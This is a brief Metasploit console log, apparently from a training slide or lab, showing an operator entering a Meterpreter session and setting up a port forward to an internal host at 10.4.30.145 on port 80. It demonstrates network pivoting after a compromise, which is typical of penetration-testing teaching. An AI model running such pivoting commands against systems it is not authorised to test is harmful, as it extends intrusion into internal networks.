 msf6 auxiliary(scanner/portscan/tcp) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > portfwd add -l 1234 -p 80 -r 10.4.30.145
[*] Forward TCP relay created: (local) :1234 → (remote) 10.4.30.145:80
meterpreter > portfwd list
Active Port Forwards
====================
Index Local Remote Direction
----- ----- ------ ---------
1 0.0.0.0:1234 10.4.30.145:80 Forward
1 total active port forwards.
meterpreter >